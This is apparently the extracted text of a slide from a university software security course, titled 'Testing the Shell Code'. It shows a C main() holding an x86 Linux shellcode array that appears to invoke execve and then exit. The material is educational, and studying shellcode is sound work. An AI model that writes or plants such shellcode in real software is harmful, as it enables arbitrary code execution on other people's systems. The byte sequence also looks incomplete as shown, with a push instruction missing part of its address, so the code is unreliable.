 Testing the Shell Code
void main()
{
char shellcode[] = "\xb8\x0b\x00\x00\x00\xbb\x1c\x96"
"\x04\x08\x6a\x00\x68\x1c\x96\x04"
"\xcd\x80\xb8\x01\x00\x00\x00\xbb"
"\x00\x00\x00\x00\xcd\x80";
Adam Doupé, Software Security
ASU